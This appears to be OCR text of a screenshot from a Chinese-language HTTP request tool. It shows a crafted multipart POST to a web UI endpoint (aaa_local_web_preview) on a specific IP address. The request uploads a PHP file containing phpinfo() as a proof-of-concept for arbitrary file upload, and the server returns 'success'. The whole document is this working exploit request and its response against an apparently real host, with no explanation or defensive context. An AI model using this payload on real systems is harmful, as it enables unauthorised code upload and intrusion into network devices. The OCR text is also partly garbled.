 equest
数据包扫描
美化
热加载
构造请求
1 POST /webui/index.php?g=aaa_local_web_preview&name=a&
suffix=1.php HTTP/1.1
2 Host ? : 219.145.245.245:8443
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXXX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15
5 Content-Length auto : 140
6
7 ------WebKitFormBoundaryXXX
8 Content-Disposition: form-data; name="a"; filename="1.
php"
9
10 <?php phpinfo();?>
11 ------WebKitFormBoundaryXXX
Responses
https
75bytes / 342ms
美化
渲染
编码
1 HTTP/1.1 200 OK
远端地址:219.145.245.245
2 Set-Cookie: USGSESSID=063b8f9257d4e08d9cc59b06
HttpOnly
URL:https://219.145.245.24
3/w...
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS O
IND CNT"
7 Content-Type: text/html; charset=utf-8
8 Date: Thu, 31 Oct 2024 13:28:40 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 84
11
12 �<script>
13 top.location = "/logout.php";
14 </script>
15 {error: 'a', msg: 'success' }
16